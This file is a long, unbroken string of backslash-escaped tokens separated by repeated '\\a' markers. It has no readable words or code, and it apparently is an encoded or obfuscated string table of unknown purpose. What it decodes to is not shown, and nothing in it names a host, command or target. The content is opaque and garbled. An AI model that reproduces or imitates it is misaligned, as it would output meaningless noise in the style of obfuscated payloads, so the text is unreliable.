\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a